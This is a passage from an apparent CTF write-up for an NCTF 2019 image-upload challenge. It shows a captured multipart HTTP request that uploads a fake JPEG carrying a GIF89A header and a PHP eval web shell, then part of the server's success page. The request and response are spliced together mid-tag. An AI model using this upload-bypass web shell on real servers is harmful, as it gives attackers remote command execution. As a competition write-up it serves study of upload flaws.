 Referer: http://nctf2019.x1ct34m.com:60002/index.php?action=imgs.html
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=3lqrh08k8v5iklmvgbp7cj66pe
Connection: close
------WebKitFormBoundaryzAOq4yrP3XWbAcPd
Content-Disposition: form-data; name="file"; filename="dkk.jpg"
Content-Type: image/jpeg
GIF89A
<script language="php">@eval_r($_POST[sb])</script>
------WebKitFormBoundaryzAOq4yrP3XWbAcPd
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryzAOq4yrP3XWbAcPd--
maximum-scale=1.0" />
<meta name="format-detection" content="telephone=no">
<meta charset="UTF-8">
<meta name="description" content="Violate Responsive Admin Template">
<meta name="keywords" content="Super Admin, Admin, Template, Bootstrap">
<title>Upload your imgs</title>
<!-- CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<link href="css/form.css" rel="stylesheet">
<link href="css/style.css" rel="stylesheet">
<link href="css/animate.css" rel="stylesheet">
<link href="css/generics.css" rel="stylesheet">
</head>
<body id="skin-blur-violate">
<h1>Success!</h1><h1>filepath:/var/www/html/upload-imgs/abad7bf87e3af560d16b5aea10b303bb/Th1s
_is_a_fl4g.jpg</h1> <!-- Javascript Libraries -->
<!-- jQuery -->
<script src="js/jquery.min.js"></script> <!-- jQuery Library -->
<!-- Bootstrap -->
<script src="js/bootstrap.min.js"></script>
<!-- Form Related -->
<script src="js/icheck.js"></script> <!-- Custom Checkbox + Radio -->
<!-- All JS functions -->